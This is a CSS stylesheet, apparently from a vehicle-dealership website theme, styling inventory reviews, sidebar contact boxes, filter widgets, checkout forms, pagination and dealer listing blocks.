                    .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub i {
                        color: var(--theme-color1);
                        margin-right: 9px;
                    }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
                margin-right: 54px;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box {
        display: unset;
    }

        .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.inventory-section .inspection-column .inner-column .reviews {
    margin-top: 38px;
}

    .inventory-section .inspection-column .inner-column .reviews .title {
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .reviews .auther-name {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 16px;
    }

        .inventory-section .inspection-column .inner-column .reviews .auther-name span {
            font-size: 14px;
            font-weight: 500;
            width: 40px;
            height: 40px;
            line-height: 40px;
            background-color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            color: var(--theme-color-light);
            display: inline-block;
            margin-right: 12px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name .name {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
            margin-right: 17px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name small {
            font-size: 14px;
            color: var(--theme-color-dark);
        }

    .inventory-section .inspection-column .inner-column .reviews .rating-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .reviews .rating-list .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .reviews .rating-list .list li {
                font-size: 10px;
                margin-right: 4px;
                color: var(--theme-color1);
            }

                .inventory-section .inspection-column .inner-column .reviews .rating-list .list li:last-child {
                    margin-right: 0;
                }

        .inventory-section .inspection-column .inner-column .reviews .rating-list span {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-left: 12px;
        }

    .inventory-section .inspection-column .inner-column .reviews .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 849px;
    }

.inventory-section .inspection-column .inner-column {
    margin-top: 23px;
}

    .inventory-section .inspection-column .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .inventory-section .inspection-column .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .inventory-section .inspection-column .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .inventory-section .inspection-column .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .inventory-section .inspection-column .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .inventory-section .inspection-column .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .inventory-section .inspection-column .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .inventory-section .inspection-column .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .inventory-section .inspection-column .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .inventory-section .inspection-column .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .inventory-section .inspection-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .inventory-section .inspection-column .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

.inventory-section .inspection-column.v2 {
    margin-top: -23px;
}

/*.inventory-section .side-bar-column {
    margin-top: 16px;
}*/

    .inventory-section .side-bar-column .inner-column .contact-box, .container-lascia-recensione .contact-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 26px;
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        background-color: var(--sfondo);
    }
        .container-lascia-recensione .contact-box{
            height:100%!important;
        }
        .inventory-section .side-bar-column .inner-column .contact-box .icon-box, .container-lascia-recensione .icon-box {
            width: 80px;
            height: 80px;
            line-height: 75px;
            text-align: center;
            border: 1px solid #e5e5e5;
            border-radius: 50%;
            margin-bottom: 14px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .title, .container-lascia-recensione .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .text, .container-lascia-recensione .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 10px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-bottom: 20px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-bottom: 15px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover {
                    background: #60C961 !important;
                }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

    .inventory-section .side-bar-column .inner-column .contact-box-two {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 33px 30px 30px;
        margin-bottom: 30px;
    }

        .inventory-section .side-bar-column .inner-column .contact-box-two span {
            color: var(--theme-color-dark);
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .title {
            font-weight: 700;
            margin-bottom: 0;
            line-height: 44px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two small {
            font-size: 16px;
            color: var(--theme-color-dark);
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box {
            margin-top: 21px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                text-align: center;
                display: inline-block;
                width: 100%;
                border-radius: 12px;
                margin-bottom: 20px;
            }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
                margin-right: 10px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two {
                    background: var(--White, #FFF);
                    margin-bottom: 20px;
                    color: var(--theme-color-dark);
                    border: 1px solid var(--theme-color-dark);
                }

    .inventory-section .side-bar-column.v2 {
        margin-top: 0;
    }

        .inventory-section .side-bar-column.v2 .inner-column {
            padding-left: 49px;
        }

    .inventory-section .side-bar-column.v3 .contact-box-two {
        padding: 0;
        border: 0;
    }

        .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn {
                margin-right: 30px;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two {
                    margin-right: 0;
                }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box h2 {
            font-weight: 700;
            margin-bottom: 0;
        }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 12px;
        }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 13px;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li {
                position: relative;
                font-size: 14px;
                color: var(--theme-color-dark);
                margin-right: 18px;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child {
                    margin-right: 0;
                }

                    .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child::before {
                        display: none;
                    }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    right: -11px;
                    width: 4px;
                    border-radius: 10px;
                    height: 4px;
                    background-color: #ABAAAA;
                }

    .inventory-section .side-bar-column.v3 .overview-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        padding: 21px 32px 22px;
    }

        .inventory-section .side-bar-column.v3 .overview-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 16px;
        }

        .inventory-section .side-bar-column.v3 .overview-box .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-bottom: 1px solid #e1e1e1;
            padding: 11px 0 9px;
        }

            .inventory-section .side-bar-column.v3 .overview-box .list li:last-child {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .inventory-section .side-bar-column.v3 .overview-box .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .side-bar-column.v3 .overview-box .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 30px;
    }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn {
                margin-right: 0;
                margin-bottom: 0;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn.two {
                    margin-right: 0;
                }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box h2 {
            font-weight: 700;
            margin-bottom: 0;
        }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 12px;
        }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 13px;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li {
                position: relative;
                font-size: 14px;
                color: var(--theme-color-dark);
                margin-right: 18px;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child {
                    margin-right: 0;
                }

                    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child::before {
                        display: none;
                    }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    right: -11px;
                    width: 4px;
                    border-radius: 10px;
                    height: 4px;
                    background-color: #ABAAAA;
                }

    .inventory-section .side-bar-column.v4 .overview-box {
        margin-bottom: 30px;
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        background-color: var(--theme-color-light);
    }

        .inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

.inventory-section.v1 {
    background: var(--bg-1, #F9FBFC);
}

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 31px 40px 30px;
        margin-top: 30px;
    }

        .inventory-section.v1 .description-sec.v2 .form-list li,
        .inventory-section.v1 .features-sec.v2 .form-list li,
        .inventory-section.v1 .faqs-section.v2 .form-list li,
        .inventory-section.v1 .location-box.v2 .form-list li,
        .inventory-section.v1 .form-box.v2 .form-list li,
        .inventory-section.v1 .main-review-box .form-list li,
        .inventory-section.v1 .reply-c-box .form-list li {
            margin-right: 85px;
        }

        .inventory-section.v1 .description-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .features-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .faqs-section.v2 .reviews .content-box.two,
        .inventory-section.v1 .location-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .form-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .main-review-box .reviews .content-box.two,
        .inventory-section.v1 .reply-c-box .reviews .content-box.two {
            padding-bottom: 21px;
            border-bottom: 0;
        }

        .inventory-section.v1 .features-sec.v2 .list-column {
            margin-bottom: 0;
        }

    .inventory-section.v1 .faqs-section.v2 {
        padding-bottom: 7px;
    }

        .inventory-section.v1 .faqs-section.v2 .widget-accordion {
            padding-bottom: 0;
            border-bottom: 0;
        }

    .inventory-section.v1 .reply-c-box {
        padding-bottom: 40px;
    }

.inventory-pager {
    padding: 50px 0 70px;
    background: #050B20;
}

    .inventory-pager .inventory-form {
        max-width: 1162px;
        margin: 0 auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 16.4%;
            height: 76px;
        }

            .inventory-pager .inventory-form .form_boxes a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                color: #050B20;
                font-size: 15px;
                height: 100%;
                margin-left: 30px;
            }

            .inventory-pager .inventory-form .form_boxes a {
                margin-right: 10px;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            border-radius: 30px;
        }

            .inventory-pager .inventory-form .form-submit .theme-btn i {
                position: relative;
                top: 2px;
                margin-right: 8px;
            }

.filter-btn {
    display: inline-block;
    padding: 0 35px 0 25px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #e1e1e1;
    border-radius: 120px;
}

.header-style-v1.style-two.bb-0 {
    border-bottom: 0;
}

.inventory-sidebar .categories-box {
    padding: 0;
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-top: 1px solid #E1E1E1;
    padding-top: 20px;
}

    .inventory-sidebar .categories-box.border-none-bottom {
        margin: 0;
    }

.inventory-sidebar .price-box {
    padding: 0;
}

    .inventory-sidebar .price-box form .form-column {
        padding-right: 0;
    }

.inventory-sidebar .ui-widget.ui-widget-content {
    margin-top: 25px;
}

.inventory-sidebar .show-more {
    display: inline-block;
    color: var(--theme-color1);
    font-size: 15px;
}

.inventroy-widget {
    border: 1px solid #E1E1E1;
    padding: 20px;
    border-radius: 16px;
}

    .inventroy-widget .row {
        margin-bottom: -20px;
    }

    .inventroy-widget .form_boxes {
        border-radius: 12px;
        border: 1px solid rgb(225, 225, 225);
        background: var(--color-white, #FFF);
        padding: 10px 15px;
        margin-bottom: 20px;
        width: 100%;
    }

        /*.inventroy-widget .form_boxes label, #dropdown-ricerca label, #dropdown-ricerca .cheak-box .contain {*/
        .inventroy-widget .form_boxes label {
            display: block;
            color: #818181;
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
            margin-bottom: 3px;
        }

        .inventroy-widget .form_boxes .drop-menu {
            height: unset;
        }

            .inventroy-widget .form_boxes .drop-menu .dropdown {
                top: 130%;
                border: 1px solid #E1E1E1;
                max-height: unset;
                border-radius: 10px;
            }

        .inventroy-widget .form_boxes .select {
            padding: 0;
            line-height: 19.53px;
        }

.border-none-bottom {
    border-bottom: 0 !important;
}

.widget-sidebar-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 470px;
    height: 100%;
    background: #fff;
    z-index: 999999;
    overflow-y: auto;
    padding: 30px 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.wrap-fixed-sidebar.active .widget-sidebar-filter {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.wrap-fixed-sidebar .inventroy-widget {
    border-radius: 0;
    padding: 0;
    border: 0;
}

.wrap-fixed-sidebar .fixed-sidebar-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 40px;
    padding-bottom: 15px;
}

    .wrap-fixed-sidebar .fixed-sidebar-title h3 {
        margin-bottom: 0;
        color: #050B20;
        font-size: 20px;
        font-weight: 500;
        text-transform: capitalize;
    }

/*** 

====================================================================
    checkout-section
====================================================================

***/
.checkout-section {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .checkout-section .content-column .inner-column .title {
        font-weight: 500;
        margin-bottom: 23px;
    }

    .checkout-section .content-column .inner-column form {
        width: 100%;
        margin: 0;
    }

        .checkout-section .content-column .inner-column form .form-column {
            padding-right: 20px;
        }

            .checkout-section .content-column .inner-column form .form-column .title {
                font-weight: 500;
            }

            .checkout-section .content-column .inner-column form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .checkout-section .content-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .checkout-section .content-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 290px;
            }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .checkout-section .content-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .checkout-section .content-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                    .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select i {
                        right: 0;
                        top: -13px;
                    }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .checkout-section .content-column .inner-column form .form_boxes.v2 {
                padding-top: 15px;
            }

    .checkout-section .side-bar {
        padding-left: 42px;
    }

        .checkout-section .side-bar .order-box {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 31px 30px 35px;
        }

            .checkout-section .side-bar .order-box .title {
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 20px;
            }

            .checkout-section .side-bar .order-box .order-list li {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E9E9E9;
                padding-bottom: 9px;
                margin-bottom: 11px;
            }

                .checkout-section .side-bar .order-box .order-list li:last-child {
                    margin-bottom: 0;
                    padding-bottom: 0;
                    border-bottom: 0;
                }

            .checkout-section .side-bar .order-box .order-list .v2 {
                border-bottom: 0;
                color: var(--theme-color1);
                padding-top: 7px;
            }

                .checkout-section .side-bar .order-box .order-list .v2.v3 {
                    padding-top: 5px;
                    margin-bottom: 9px;
                }

/*** 

====================================================================
    dealler-section
====================================================================

***/
.dealer-ship-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .dealer-ship-section .boxcar-title h2 {
        margin-bottom: 48px;
    }

    .dealer-ship-section .boxcar-title .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

.pagination-sec {
    margin-top: 30px;
    text-align: center;
}

    .pagination-sec .pagination {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .pagination-sec .pagination li:first-child a,
        .pagination-sec .pagination li:last-child a {
            border: 1px solid #e1e1e1;
            width: 60px;
            font-size: 30px;
            line-height: 35px;
            border-radius: 50px;
        }

        .pagination-sec .pagination li a {
            font-size: 15px;
            margin: 0 5px;
            width: 40px;
            height: 40px;
            border-radius: 50px;
            text-align: center;
            font-weight: 500;
            padding: 0;
            line-height: 40px;
            border: 0;
            color: var(--theme-color-dark);
        }

            .pagination-sec .pagination li a:hover {
                background-color: #f9fbfc;
            }

    .pagination-sec .text {
        font-size: 14px;
        margin-top: 19px;
    }

.dealer-block {
    margin-bottom: 30px;
}

    .dealer-block .inner-box {
        text-align: center;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: var(--theme-color-light);
        padding: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .dealer-block .inner-box:hover {
            border-color: var(--theme-color-dark);
        }

            .dealer-block .inner-box:hover .content-box .deal-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

                .dealer-block .inner-box:hover .content-box .deal-btn svg path {
                    fill: #fff;
                }

        .dealer-block .inner-box .image-box {
            margin-bottom: 22px;
            height: 170px;
            line-height: 170px;
        }

        .dealer-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 5px;
        }

        .dealer-block .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
            margin-bottom: 30px;
            padding: 0 30px;
        }

        .dealer-block .inner-box .content-box .deal-btn {
            border-radius: 12px;
            border: 1px solid var(--theme-color1);
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            font-size: 15px;
            font-weight: 500;
            font-family: var(--title-font);
            color: var(--theme-color1);
        }

            .dealer-block .inner-box .content-box .deal-btn svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealership-section {
    position: relative;
    padding: 120px 0;
}

.dealership-block .inner-box {
    position: relative;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    padding: 19px 19px 29px;
}

    .dealership-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .dealership-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .dealership-block .inner-box:hover .content-box .read-more {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

    .dealership-block .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .dealership-block .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .dealership-block .inner-box .content-box {
        margin-top: 24px;
    }

        .dealership-block .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 6px;
        }

        .dealership-block .inner-box .content-box .text {
            line-height: 26px;
            margin-bottom: 31px;
        }

        .dealership-block .inner-box .content-box .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 14px 23px 12px;
            text-align: center;
            border-radius: 12px;
            width: 100%;
            border: 1px solid var(--theme-color1);
            background: var(--White, var(--theme-color-light));
            display: inline-block;
            color: var(--theme-color1);
        }

